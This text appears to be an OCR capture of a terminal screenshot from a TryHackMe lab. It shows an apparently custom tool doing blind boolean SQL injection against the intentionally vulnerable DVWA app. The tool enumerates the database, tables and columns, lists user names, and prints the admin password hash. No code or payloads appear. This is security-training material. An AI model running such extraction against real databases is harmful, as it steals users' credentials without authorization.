 2
2
12:32
mikwebster@mikel: ~/Desktop/Web_Exploitation/Advanced_challenge/Tryhackme/Labs/DVWA_booleanInjection
Session Actions Edit View Help
Select the Schema index: 2
You selected: Dvwa
Moving to the next extraction phase
[!] Table count: 2
[+] Table Extraction Started
[+] Processing...
[+] Operation Completed
Saved output to DVWA_Blind
1: Users
2: Guestbook
Would you like to move to the next phase of extraction? (Y/N)
y
Select the Table index: 1
You selected: Users
Moving to the next extraction phase
[!] Column count: 8
[+] Column Extraction Started
[+] Processing...
[+] Operation Completed
Saved output to DVWA_Blind
1: User
2: Last_login
3: First_name
4: Failed_login
5: Password
6: User_id
7: Avatar
8: Last_name
Would you like to move to the next phase of extraction? (Y/N)
y
Select the Column index: 1
You selected: User
Moving to the next extraction phase
[!] Row count: 5
[+] Row Extraction Started
[+] Processing...
[+] Operation Completed
Saved output to DVWA_Blind
1: Pablo
2: Admin
3: Gordonb
4: Smithy
5: 1337
Would you like to move to the next phase of extraction? (Y/N)
y
Select the Row index: 2
You selected: Admin
Moving to the next extraction phase
[!] Password Length: 32
[!] Password count: 1
[+] Password Extraction Started
[+] Processing...
[+] Operation Completed
Saved output to DVWA_Blind
1: 5f4dcc3b5aa765d61d8327deb882cf99
Would you like to move to the next phase of extraction? (Y/N)
n
Program Exited Successfully
┌──(mikwebster㉿mikel)-[~/…/Advanced_challenge/Tryhackme/Labs/DVWA_booleanInjection]
└─$